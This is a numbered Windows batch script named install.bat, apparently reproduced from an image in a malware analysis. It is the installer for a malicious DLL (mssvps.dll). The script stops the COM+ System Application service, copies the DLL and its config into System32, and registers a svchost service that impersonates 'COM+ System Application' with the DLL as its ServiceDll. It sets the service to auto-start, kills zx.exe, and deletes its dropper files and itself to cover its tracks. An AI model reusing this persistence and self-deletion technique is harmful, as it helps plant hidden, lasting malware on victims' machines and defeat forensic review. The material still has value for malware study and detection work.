 install.bat
1 @echo off
2
3 sc stop COMSysApp > nul
4
5 echo %~dp0 | findstr /i "system32" > nul
6 if %ERRORLEVEL% equ 0 (goto INSTALL) else (goto COPYFILE)
7
8 :COPYFILE
9
10 copy /y "%~dp0\mssvps.dll" "%windir%\System32" > nul
11 del /f /q "%~dp0\mssvps.dll" > nul
12
13 copy /y "%~dp0\mssvps.ini" "%windir%\System32" > nul
14 del /f /q "%~dp0\mssvps.ini" > nul
15
16 del /f /q "%windir%\System32\mssvps.dat" > nul
17
18 :INSTALL
19 sc query ComSysApp > nul
20 if %errorlevel% neq 0 (
21 sc create ComSysApp binpath= "%windir%\System32\svchost.exe -k COMSysApp"
DisplayName= "COM+ System Application" > nul
22 sc description ComSysApp "@comres.dll,-948" > nul
23 )
24
25 sc config COMSysApp type= interact type= own start= auto error= normal binpath= "
%windir%\System32\svchost.exe -k COMSysApp" > nul
26 reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SvcHost" /v COMSysApp /t
REG_MULTI_SZ /d "COMSysApp" /f > nul
27 reg add "HKLM\SYSTEM\CurrentControlSet\Services\COMSysApp\Parameters" /v ServiceDll /t
REG_EXPAND_SZ /d "%windir%\System32\mssvps.dll" /f > nul
28
29 sc start COMSysApp > nul
30 taskkill /f /im zx.exe> nul
31 del /f /q "%~dp0\mslwer.dll" > nul
32 del /f /q "%~dp0\zx.*" > nul
33 del /f /q "%~dpnx0" > nul